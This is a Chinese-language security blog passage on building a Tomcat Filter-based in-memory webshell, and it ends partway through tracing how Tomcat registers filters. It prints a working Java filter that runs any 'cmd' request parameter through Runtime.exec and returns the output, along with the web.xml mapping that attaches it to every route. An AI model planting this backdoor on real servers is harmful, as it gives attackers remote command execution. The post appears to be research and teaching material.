前言:
之前有一篇文章写了servlet和timer类型的两种内存马,并且放出了我自己调试的一个timer内存马;这篇文章就来记述一下Filter内存马
正文:

首先来自定义一个filter先来感受一下,一个请求流在到达servlet之前是要经过FilterChain的过滤,然后最后才可达到servlet去执行相关的逻辑;自定义fitler如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
| public class filterDemo implements Filter {
@Override
public void init(FilterConfig filterConfig) throws ServletException {
System.out.println("初始加完成");
}
@Override
public void doFilter(ServletRequest servletRequest, ServletResponse servletResponse, FilterChain filterChain) throws IOException, ServletException {
PrintWriter pw = servletResponse.getWriter();
pw.println("filter-shell");
String cmd = servletRequest.getParameter("cmd");
InputStream inputStream = Runtime.getRuntime().exec(cmd).getInputStream();
byte[] bytes = new byte[1024];
ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
int content;
while((content = inputStream.read(bytes))!=-1){
byteArrayOutputStream.write(bytes);
}
byte[] data =byteArrayOutputStream.toByteArray();
String result = new String(data,data.length);
pw.println(result);
filterChain.doFilter(servletRequest,servletResponse);
}
@Override
public void destroy() {}
}
web.xml配置一下
<filter>
<filter-name>WebForwardFliter</filter-name>
<filter-class>com.example.tomcat.filterDemo</filter-class>
</filter>
<filter-mapping>
<filter-name>WebForwardFliter</filter-name>
<url-pattern>/*</url-pattern>
</filter-mapping>
|
简单构造一个filtershell;启动看一下效果;s1mpleservlet这个路由是配置的另一个无害的servlet;

可以看到已经有了内存马的那种味道;作用就是filter /*的这个filter;
已经可以回现;这里回现有个小坑,在配置filter的时候路由可以设置为任意,但是如果要触发回现;就需要去访问存在的servlet路由;以此来进行相关的后续处理,如果没有存在的servlet路由,那么后续就会报出404的错误,导致逻辑不会向后处理;从而无法回显;所以尽管filter的路由设置为/*或者任意你希望的路由,想要回显还是需要去访问存在的servlet;以此来走正确的tomcat的处理逻辑;否则就会如下图:

无回显;但是可以执行命令,如果要有回显,就需要去访问正确的servlet路由;这是一个坑点,我最开始的时候没在意,一直无回显;搞得我头大,后来发现是这样的无脑问题;特此记述;
分析tomcat的filter的注册流程:
在doFilter函数上打上断点:

追进去看一下;其实在调试之前应该知道,tomcat了filter是很多个Filter串在一起形成FilterChain;各个Filter之间通过调用doFitler来进行传入下一个Filter进行处理;具体可以看下下面这个图:

可以看到这里是两个Filter;第二个是tomcat默认的Filter;第一个是我们后期配置的filterDemo;那么现在的想法就是如何注册一个Filter到FilterChain中;如果可以做到,那么就会在这里进行动态的调用;就会造成注入;

跟着流程向后跟,看一下filter的调用栈;

在internalDoFilter函数中从filterConfig中拿到了相关的filter;但是不是我们注册的,这个是系统原本的filter;看一下调用栈;
发现已经之前调用过;因为我们是在原本的filter里追着doFilter函数,所以这里自然是向后去调用;说明确实是按照相关的顺序进行调用的;

最后也进入doFilter函数中向后去调用tomcat自带的Filter;
这里为了方便调试,可以在最开始就在internalDoFilter函数下下一个端点;然后这时候就会调试到我们自定义的Filter了;可看下图:
不过也没必要,我们主要是看一下这边是如何进行注册的;这个部分只是抛砖引玉;
从上部分来看,Filter的调用方式基本上就是ApplicationFilterChain里有Filter的相关信息–>获取ApplicationFilterConfig(FilterConfig)–>获取Filter;–>调用Filter 的doFilter函数
所以如果要完成注册,就分析一下各个对象来源;先来看ApplicationFilterChain;在调用栈中简单回溯一下不难发现;

继续向上追溯一下,看一下createFilterChain函数中的实现逻辑;这个已经很明显了,只看函数名就知道是创造FilterChain实例的。那么其中肯定会存在addFilter的情况;来看一下实现的逻辑:
最开始的时候肯定是先创建相关的Chain实例;接着往下看:
